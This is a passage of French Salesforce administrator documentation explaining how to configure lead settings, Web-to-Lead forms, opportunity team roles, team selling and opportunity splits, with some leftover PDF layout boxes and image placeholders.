Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour personnaliser des présentations de page :

**•** " Personnaliser l'application "

Pour afficher des présentations de page :

**•** "Afficher la configuration"

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Saisissez *Paramètres de piste* dans la case Recherche rapide, puis sélectionnez **Paramètres de piste**.

- **•** Saisissez *Règles d'attribution* dans la case Recherche rapide puis sélectionnez **Règles d'attribution des pistes** pour créer des règles d'attribution automatique des pistes.
- **•** Saisissez *Web vers piste* dans la case Recherche rapide puis sélectionnez **Web vers piste** pour capturer automatiquement les pistes depuis votre site Web.

Pour créer des files d'attente pour les pistes ou les objets personnalisés, dans Configuration, saisissez *Files d'attente* dans la case Recherche rapide puis sélectionnez **Files d'attente**.

# Gestion des pistes

Pour que votre organisation puisse commencer à utiliser les pistes, vous pouvez effectuer la configuration suivante :

- **•** Personnaliser les paramètres de piste par défaut.
- **•** Créer des files d'attente de pistes afin de faciliter la distribution de pistes.
- **•** Définir des règles d'attribution de piste pour attribuer automatiquement des pistes.
- **•** Configurez Web vers piste pour récupérer automatiquement des pistes à partir de votre site Web.
- **•** Importer les pistes existantes de votre organisation.
- **•** Créer des champs de piste personnalisés.
- **•** Mapper les champs de piste personnalisés avec d'autres champs personnalisés pour la conversion des pistes.
- **•** Modifiez la liste de sélection Statut de la piste pour sélectionner le statut par défaut des nouvelles pistes et des pistes converties.

#### CONSULTER ÉGALEMENT :

[Pistes](#page-1383-0) [Page d'accueil des pistes](#page-1384-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1994-1"></span>Définition des paramètres par défaut pour la création des pistes

Optimisez les fonctionnalités de gestion des pistes afin de permettre à vos équipes commerciales de développer les pistes avec efficacité et d'empêcher la duplication des enregistrements lors de la conversion des pistes en contacts, en comptes et en opportunités.

- **1.** Dans Configuration, saisissez *Paramètres de piste* dans la case Recherche rapide, puis sélectionnez **Paramètres de piste** et cliquez sur **Modifier**.
- **2.** Définissez le propriétaire des pistes par défaut et les paramètres de conversion des pistes.
- **3.** Enregistrez vos paramètres.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des paramètres de piste :

**•** Personnaliser l'application

# <span id="page-1994-0"></span>Mappage des champs de piste personnalisés pour la conversion des pistes

Tirez parti des enregistrements créés à partir des pistes converties par vos équipes commerciales lorsque vous mappez des champs de pistes personnalisés avec les champs des enregistrements vers lesquels ils sont convertis.

Lorsque vos équipes commerciales convertissent des pistes qualifiées, les informations des champs de piste standard s'affichent dans des champs standard des enregistrements de contact, de compte et d'opportunité. Si vous configurez des champs de piste personnalisés, vous spécifiez la façon dont ces informations personnalisées sont converties en champs personnalisés dans les comptes, les contacts et les opportunités.

- **1.** Dans les paramètres de gestion d'objet des pistes, rendez-vous dans la section des champs, puis cliquez sur **Mapper les champs de piste**.
- **2.** Pour chaque champ de piste personnalisé, choisissez le champ personnalisé de compte, de contact ou d'opportunité dans lequel vous voulez copier les données lorsque vous convertissez une piste.
- **3.** Enregistrez votre travail.

CONSULTER ÉGALEMENT :

[Conversion des pistes qualifiées](#page-1392-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour mapper des champs de piste :

# Instructions relatives au mappage des champs de piste personnalisés pour la conversion des pistes

Apprenez les bonnes pratiques pour associer les champs de piste personnalisés à des champs personnalisés dans les contacts, les comptes et les opportunités. Le mappage des champs personnalisés aide vos représentants à conserver les inormations importantes quand ils convertissent des pistes qualifiées pour suivre de nouvelles affaires potentielles.

Éditions

Disponible avec : Salesforce Classic



### CONSULTER ÉGALEMENT :

[Mappage des champs de piste personnalisés pour la conversion des pistes](#page-1994-0)

# <span id="page-1996-0"></span>Concepts de piste Web

Avec la fonction Web vers piste, vous pouvez recueillir des informations sur le site Web de votre société et générer automatiquement jusqu'à 500 nouvelles pistes par jour.

Si votre entreprise dispose déjà d'un formulaire dans lequel les prospects peuvent saisir leurs coordonnées, pensez à créer une page de redirection où les prospects peuvent répondre à une campagne. Avec un peu de code HTML supplémentaire, redirigez ces informations vers Salesforce pour créer des pistes.

### CONSULTER ÉGALEMENT :

<span id="page-1996-1"></span>[Définition des paramètres par défaut pour la création des pistes](#page-1994-1)

# Instructions relatives à la configuration de la fonction Web vers piste

Préparez Salesforce à recueillir des informations sur le site Web de votre société et à générer automatiquement jusqu'à 500 nouvelles pistes par jour.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer la fonction Web vers piste :

**Si vous souhaitez Pensez à**

au propriétaire par défaut que vous avez spécifié dans Paramètres de piste.

CONSULTER ÉGALEMENT :

[Concepts de piste Web](#page-1996-0)

<span id="page-1997-0"></span>[Génération de pistes pour vos équipes commerciales à partir de votre site Web](#page-1997-0)

## Génération de pistes pour vos équipes commerciales à partir de votre site Web

Générez automatiquement jusqu'à 500 pistes par jour avec les données de prospection à partir des visiteurs du site Web de votre société. Lorsque vous configurez Web vers piste, Salesforce capture les prospects qui fournissent des informations de contact. Vous pouvez également rediriger des prospects vers d'autres pages Web importantes pour la réussite d'une campagne.

- **1.** Dans Configuration, saisissez *Web vers piste* dans la case Recherche rapide, puis sélectionnez **Web vers piste**.
- **2.** Cliquez sur **Modifier** pour activer ou modifier les paramètres Web vers piste.
- **3.** Si vous souhaitez automatiser les e-mails de réponse à vos prospects, sélectionnez un modèle de réponse par défaut. Si vous configurez des règles de réponse qui définissent l'utilisation de différents modèles d'e-mail en fonction des informations fournies par les prospects, le modèle de réponse par défaut est utilisé si aucune règle de réponse automatique n'est applicable. Les modèles doivent être marqués Disponible.
- **4.** Enregistrez vos modifications.
- **5.** Pour créer un formulaire qui capture les informations des prospects sur votre site Web, cliquez sur **Créer un formulaire Web vers piste**, puis sélectionnez les champs que vous souhaitez inclure.
- **6.** Sélectionnez les champs à inclure dans le formulaire Web vers piste. Utilisez les flèches Ajouter et Supprimer pour déplacer les champs de la liste Champs disponibles vers la liste Champs sélectionnés. Utilisez également les flèches Haut et Bas pour réorganiser les champs de votre formulaire.
	- **•** Sélectionnez le champ Campagne.
	- **•** Lorsque votre organisation utilise plusieurs devises, ajoutez le champ Devise de la piste si vous ajoutez d'autres champs de devise. Dans le cas contraire, tous les montants s'affichent dans la devise utilisée par votre société.
	- **•** Utilisez une liste à sélection multiple afin de permettre aux clients potentiels d'exprimer leur intérêt pour plusieurs produits.
	- Dans les organisations qui utilisent des types d'enregistrement de pistes, sélectionnez le champ Type d'enregistrement de piste afin de permettre aux utilisateurs de sélectionner un type d'enregistrement pour les pistes générées sur le Web.
- **7.** Si votre organisation utilise le Système de traduction ou a renommé des onglets, sélectionnez la langue des étiquettes affichées sur le formulaire Web vers piste. À l'origine, le formulaire Web vers piste est toujours dans votre langue.
- **8.** Saisissez une URL complète vers laquelle les utilisateurs sont redirigés après avoir soumis leurs informations, par exemple la page d'accueil de votre société ou une page de remerciement, puis cliquez sur **Générer**.
- **9.** Copiez le code HTML généré et transmettrez-le au webmestre de votre société pour lui permettre de l'incorporer à votre site Web.
- **10.** Cliquez sur **Terminé**.



Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer la fonction Web vers piste :

Pour tester le formulaire Web vers piste, ajoutez la ligne <input type="hidden" name="debug" value="1"> à votre code. Cette ligne redirige l'utilisateur vers une page de débogage lorsque vous soumettez le formulaire. Retirez cette ligne avant de publier la page Web vers piste sur votre site Web.

Les pistes générées à partir de votre site Web sont initialement marquées avec le « statut par défaut » spécifié par la liste de sélection Statut de la piste. Pour les pistes Web générées lors d'une campagne, le statut de membre des nouvelles pistes est défini sur la valeur Statut du membre spécifiée dans le formulaire ou dans le statut « par défaut » si le champ Statut du membre ne figure pas dans ce formulaire.

En outre, les nouvelles pistes sont marquées comme « Non lues » et ne prennent le statut « Lues » lorsque le responsable de piste les affiche ou les modifie. Les utilisateurs peuvent sélectionner la liste Mes pistes non lues pour localiser rapidement leurs nouvelles pistes.

Remarque: Le format des champs de date et de devise saisis en ligne est récupéré des paramètres par défaut de l'organisation : Paramètres régionaux et Paramètres régionaux de devise.

La limite quotidienne en requêtes Web vers piste est de 500. Si votre organisation dépasse la limite Web vers piste autorisée par jour, le créateur de pistes par défaut (spécifié lors dans la page de configuration de la fonction Web vers piste) recevra un e-mail contenant les informations sur les pistes en excédent. Pour plus d'informations sur les limitations de Web vers piste, reportez-vous à [Combien de pistes peut-on saisir à partir de notre site Web ?](#page-1400-0) à la page 1395.

Si vous ne pouvez pas générer de nouvelle piste en raison d'erreurs dans la configuration de Web vers piste, le support client est informé du problème et peut vous aider à le résoudre.

Salesforce exécute des règles de validation de champ avant de créer les enregistrements soumis via la fonction Web vers piste, et crée uniquement les enregistrements qui contiennent des valeurs valides.

Pour pouvoir créer un enregistrement via la fonction Web vers piste, tous les champs universellement requis doivent contenir une valeur.

Salesforce ne prend pas en charge les champs de zone de texte enrichi (RTA) dans les formulaires Web vers piste. Si vous utilisez des champs RTA dans vos formulaires, toutes les informations saisies sont enregistrées en texte brut lors de la création de la piste.

CONSULTER ÉGALEMENT :

[Instructions relatives à la configuration de la fonction Web vers piste](#page-1996-1) [Concepts de piste Web](#page-1996-0)

# Personnalisation d'équipes de vente

# <span id="page-1999-0"></span>Personnalisation des équipes d'opportunité

### AUTORISATIONS UTILISATEUR



## Éditions

isponible avec : Salesforce lassic et Lightning **sperience** 

aramètres des équipes opportunité disponibles avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Augmentez l'efficacité des équipes d'opportunité pour votre entreprise en personnalisant les rôles de l'équipe, les présentation de pages et davantage.

Remarque: Les équipes d'opportunité sont disponibles dans Lightning Experience, mais vous devez basculer vers Salesforce  $\left( \mathbf{z}\right)$ Classic pour utiliser certaines fonctionnalités associées, notamment les parts d'opportunité, ou accéder aux paramètres des équipes d'opportunité. Pour plus d'informations, reportez-vous aux limitations des fonctionnalités de vente dans Lightning Experience.

Une équipe d'opportunité est un ensemble d'utilisateurs qui travaillent souvent ensemble sur des opportunités de vente. Une équipe d'opportunité classique peut inclure le responsable de compte, le représentant commercial et un consultant pré-vente.

Une fois la [vente en équipe activée,](#page-2000-0) vous pouvez personnaliser les équipes d'opportunité de votre organisation.

**•** Créez un champ personnalisé pour l'équipe d'opportunité qui s'affiche dans la page Membre de l'équipe d'opportunité et qui peut être inclus dans des rapports d'équipe d'opportunité. Vous pouvez créer jusqu'à 50 champs personnalisés.

Remarque: Si vous supprimez un champ personnalisé, les filtres qui l'utilisent sont également supprimés, et les résultats des règles d'attribution ou d'escalade dépendant des données du champ personnalisé peuvent changer.

- **•** Définissez et activez des règles de validation que l'équipe d'opportunité doit respecter avant de pouvoir sauvegarder l'enregistrement.
- **•** Créez des règles de workflow.
- **•** [Définissez les rôles d'équipe d'opportunité](#page-2001-0) de votre organisation.
- **•** [Remplacez globalement les rôles d'équipe existants.](#page-2001-1)
- **•** Ajoutez un bouton ou un lien personnalisé à l'équipe d'opportunité.
- **•** [Personnalisez la présentation de page Membre d'équipe d'opportunité](#page-2002-0), en ajoutant des champs personnalisés, des boutons, des liens ou des listes associées personnalisables.
- **•** Modifiez les propriétés de la liste associée Équipe d'opportunité dans chaque présentation de page.

Pour afficher les informations d'un membre d'équipe d'opportunité dans une page parente, vous devez lier le membre de l'équipe et le parent. Par exemple, pour afficher des informations du membre d'équipe dans la page de détail du compte associé, ajoutez un champ de référence personnalisé appelé Compte à l'[éditeur Équipe d'opportunité](#page-2002-0), puis définissez ce champ sur le compte parent pour chaque membre d'équipe d'opportunité.

- **•** Créez des types de rapport personnalisé pour les équipes d'opportunité.
- **•** Définissez et activez un code Apex qui s'exécute avant ou après certains événements de langage de manipulation de données (DML), par exemple avant l'insertion d'enregistrements d'équipe d'opportunité dans la base de données ou après la suppression d'enregistrements.

Remarque: Les équipes d'opportunité font l'objet de quelques limitations.

- **•** Vous ne pouvez pas créer une recherche pour un objet, tel qu'un compte, pour un membre de l'équipe d'opportunité.
- **•** Les règles de validation et les déclencheurs Apex ne sont pas pris en charge lorsque l'utilisateur ajoute son équipe d'opportunité par défaut à une opportunité.

CONSULTER ÉGALEMENT :

<span id="page-2000-0"></span>[Équipes d'opportunité](#page-1482-0) [Activation de la vente en équipe](#page-2000-0)

## Activation de la vente en équipe

L'activation de la vente en équipe permet aux utilisateurs de créer et d'utiliser des équipes sur des opportunités. Les équipes d'opportunité sont disponibles dans Lightning Experience, mais vous devez basculer vers Salesforce Classic pour accéder aux paramètres des équipes d'opportunité.

- **1.** Dans Configuration, saisissez *Paramètres de l'équipe d'opportunité* dans la case Recherche rapide, puis sélectionnez **Paramètres de l'équipe d'opportunité**.
- **2.** Sélectionnez Activer la vente en équipe, puis cliquez sur **Enregistrer**.
- **3.** Sélectionnez les présentations de page d'opportunité qui doivent afficher la liste associée Équipe d'opportunité.
- **4.** Sélectionnez Ajouter aux listes associées personnalisées des utilisateur pour permettre aux utilisateurs qui ont des présentations de page personnalisées d'afficher la liste associée.

#### **5.** Cliquez sur **Enregistrer**.

Une fois la vente en équipe activée, vous pouvez ajouter des champs personnalisés, des boutons et liens personnalisés, des règles de validation, des règles de workflow et des déclencheurs Apex à des équipes d'opportunité. Vous pouvez également modifier des présentations de pages d'équipe d'opportunité, créer des types de rapport personnalisé pour des équipes d'opportunité et activer des partages d'opportunité.

CONSULTER ÉGALEMENT :

[Personnalisation des équipes d'opportunité](#page-1999-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer la vente en équipe :

# <span id="page-2001-0"></span>Personnalisation des rôles d'équipe d'opportunité

Chaque membre d'équipe d'opportunité à un rôle dans cette opportunité, par exemple responsable de compte ou représentant commercial. Vous pouvez personnaliser les rôles de l'équipe d'opportunité de votre organisation.

- **1.** Dans Configuration, saisissez *Rôles d'équipe* dans la case Recherche rapide, puis sélectionnez **Rôles d'équipe**.
- **2.** Modifiez les valeurs de liste de sélection pour des rôles d'équipe existants (si le rôle Propriétaire de l'opportunité existe, laissez-le inchangé, car il est requis pour les parts d'opportunité).
	- Remarque: Les équipes d'opportunité partagent des rôles avec les équipes de compte. Par conséquent, si vous supprimez l'un des rôles d'une équipe d'opportunité, ce dernier ne sera plus répertorié en tant que rôle de l'équipe de compte.

### CONSULTER ÉGALEMENT :

<span id="page-2001-1"></span>[Personnalisation des équipes d'opportunité](#page-1999-0)

## Remplacement des rôles d'équipe d'opportunité

Configurez des rôles pour les membres de l'équipe d'opportunité qui reflètent les processus métiers et les besoins de votre organisation.

Remarque: Les équipes d'opportunité sont disponibles dans Lightning Experience, mais vous devez basculer vers Salesforce Classic pour personnaliser les rôles de votre équipe commerciale. Pour plus d'informations, reportez-vous aux limitations des fonctionnalités de vente dans Lightning Experience.

Si vous avez modifié vos rôles d'équipe d'opportunité, vous pouvez effectuer une mise à jour globale des valeurs dans l'ensemble des enregistrements existants, en remplaçant les valeurs des listes de sélection. Dans Configuration, saisissez *Remplacer les rôles de l'équipe* dans la case Recherche rapide, puis sélectionnez **Remplacer les rôles de l'équipe**.

Si le rôle Propriétaire de l'opportunité existe, laissez-le inchangé, car il est requis pour les partages d'opportunité.

Remarque: Les équipes d'opportunité partagent des rôles avec les équipes de compte. Si vous retirez un rôle d'équipe d'opportunité, il n'est plus disponible en temps que rôle pour l'équipe de compte.

### CONSULTER ÉGALEMENT :

[Personnalisation des équipes d'opportunité](#page-1999-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer des rôles d'équipe :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer des rôles d'équipe :

## <span id="page-2002-0"></span>Modification des présentations multiligne pour les équipes d'opportunité

Vous pouvez spécifier les champs qui s'affichent dans la page multiligne Membre de l'équipe d'opportunité. Pour afficher cette page, [ajoutez un nouveau membre](#page-1484-0) à une équipe d'opportunité.

- **1.** Depuis les paramètres de gestion de l'objet des équipes d'opportunité, accédez à Présentations de page.
- **2.** En regard du nom d'une présentation de page d'équipe d'opportunité, cliquez sur **Modifier**.
- **3.** Cliquez sur **Modifier la présentation multiligne** dans le coin supérieur droit.
- **4.** Déplacez des champs depuis Champs disponibles vers Champs sélectionnés.
	- **•** Pour personnaliser les champs affichés dans la présentation, sélectionnez un ou plusieurs champs dans Champs disponibles, puis cliquez sur **Ajouter** ou sur **Supprimer**.
	- **•** Pour trier les champs affichés dans la présentation, sélectionnez un ou plusieurs champs dans Champs sélectionnés, puis cliquez sur **Monter** ou sur **Descendre**.
	- **•** Pour sélectionner individuellement plusieurs champs, utilisez la combinaison CTRL+clic.
	- **•** Pour sélectionner plusieurs champs à la fois, utilisez la combinaison MAJ+clic.
- **5.** Cliquez sur **Enregistrer** pour appliquer vos modifications.

### CONSULTER ÉGALEMENT :

[Personnalisation des équipes d'opportunité](#page-1999-0)

## Désactivation de la vente en équipe

La désactivation de la vente en équipe retire toutes les équipes d'opportunité de l'ensemble des opportunités, et supprime les équipes d'opportunité par défaut. Pour accéder aux paramètres des équipes d'opportunité, basculez vers Salesforce Classic.

- Remarque: Si Partages d'opportunité est activé, vous devez désactiver cette fonctionnalité pour pouvoir désactiver la vente en équipe. La désactivation des partages d'opportunité supprime définitivement toutes les données de partage de votre organisation.
- **1.** Supprimez tous les champs personnalisés, boutons et liens personnalisés, présentations de page, règles de validation, règles de workflow ou déclencheurs Apex que vous avez ajoutés à des équipes d'opportunité. Vous pouvez également supprimer tous les rapports personnalisés qui comprennent des informations sur l'équipe d'opportunité et désinstaller tout package Apex qui utilise des équipes d'opportunité.
- **2.** Dans Configuration, saisissez *Paramètres de l'équipe d'opportunité* dans la case Recherche rapide, puis sélectionnez **Paramètres de l'équipe d'opportunité**.
- **3.** Sélectionnez Désactiver la vente en équipe, puis cliquez sur **Enregistrer**.
- **4.** Sélectionnez Oui à l'invite, puis cliquez sur **OK**. Toutes les équipes d'opportunité attribuées à des opportunités et toutes les équipes d'opportunité par défaut sont définitivement supprimées.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier des présentations multiligne d'équipes d'opportunité :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour désactiver la vente en équipe :

Remarque: Vous ne pouvez pas désactiver la vente en équipe si des membres de l'équipe sont référencés dans Apex. Dans le code Apex, le champ Membre d'équipe est représenté par OpportunityTeamMember.

#### CONSULTER ÉGALEMENT :

[Personnalisation des équipes d'opportunité](#page-1999-0)

# Prérequis à l'activation des parts d'opportunité

Avant d'activer les parts d'opportunité, plusieurs conditions doivent être vérifiées et évaluées.

#### **Temps disponible**

L'activation des parts d'opportunités lance un processus qui définit des parts dans chaque opportunité de votre organisation, pas seulement dans les opportunités ouvertes. Selon le nombre d'enregistrements d'opportunité que vous possédez, ce processus peut prendre plusieurs heures. Vous pouvez continuer à travailler dans Salesforce pendant ce processus. Une option permet toutefois de lancer le processus en fin de journée pour l'exécuter la nuit.

#### **Devises inactives**

Si votre organisation a des devises inactives qui étaient actives par le passé, il se peut que des enregistrements d'opportunité utilisent ces devises. Ces enregistrements sont inclus dans le

processus d'activation des parts, mais ces devises inactives entraînent l'échec du processus. Pour empêcher cet échec ou le corriger, vous disposez de plusieurs options.

- **•** Changez la devise inactive en devise active dans les enregistrements d'opportunités associés.
- **•** Activez la devise inactive pendant l'activation des parts (vous pouvez la désactiver une fois le processus terminé).
- **•** Supprimez les opportunités qui incluent la devise inactive. Cette solution est efficace si votre organisation possède un faible nombre d'opportunités avec une devise inactive, et si vous n'en avez pas besoin pour générer des rapports ou l'historique.

#### **Opérations en masse en cours**

Si vous exécutez une opération en masse, par exemple un transfert en masse ou une réattribution en masse de membres d'équipe, l'activation simultanée des parts d'opportunité échoue. Assurez-vous que les opérations en masse sont terminées avant d'activer les parts d'opportunité.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# <span id="page-2004-0"></span>Activation des parts et des types de part d'opportunité

L'activation des parts d'opportunité modifie les enregistrements d'opportunité existants dans votre organisation. Le processus peut être long, selon le nombre d'enregistrements, mais il rend les parts disponibles pour chaque opportunité.



Remarque: Vous devez activer la vente en équipe pour pouvoir activer les parts d'opportunité.

Lorsque vous activez les Parts d'opportunité, un script applique les modifications. Si votre organisation compte de nombreuses opportunités, l'exécution du script peut prendre plusieurs heures. Pendant son exécution, vous pouvez continuer à effectuer d'autres tâches dans Salesforce. Les notifications par e-mail automatiques vous permettent de rester informé du statut du script.

Voici comment les enregistrements d'opportunité changent lorsque vous activez les parts d'opportunité :

- **•** Le propriétaire de l'opportunité est inclus dans chaque équipe d'opportunité. Le rôle Propriétaire de l'opportunité est essentiel pour les parts, vous ne pouvez pas le supprimer.
- **•** Si vous activez les types de part qui totalisent 100 %, les nouveaux enregistrements de parts d'opportunité incluent une entrée par défaut pour le propriétaire, qui reçoit initialement 100 % du montant des parts (ces enregistrements supplémentaires nécessitent davantage d'espace de stockage ; pour déterminer comment les exigences en stockage supplémentaire affectent votre organisation, recherchez « Surveillance des ressources » dans l'aide de Salesforce).

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition
